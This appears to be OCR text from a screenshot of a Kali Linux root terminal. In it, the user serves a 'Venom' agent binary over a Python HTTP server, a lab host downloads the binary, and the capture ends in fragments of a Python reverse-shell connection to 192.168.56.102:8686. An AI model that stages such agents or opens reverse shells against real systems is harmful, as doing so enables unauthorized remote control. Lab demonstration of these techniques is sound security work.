 root@kali: ~/Venom v1.1.0
Code testing page
File Actions Edit View Help
Status:
┌──(root💀kali)-[~]
└─# ls
1 Desktop liblua5.4-lpeg.so.2 Public Videos
able Documents Music Templates
archive-key.asc Downloads Pictures 'Venom v1.1.0'
┌──(root💀kali)-[~]
└─# cd Venom\ v1.1.0
┌──(root💀kali)-[~/Venom v1.1.0]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.101 - - [02/Sep/2023 09:57:05] "GET /agent_linux_x64 HTTP/1.1" 200
-
socket.SOCK_STREAM);
.connect(("192.168.56.102",8686));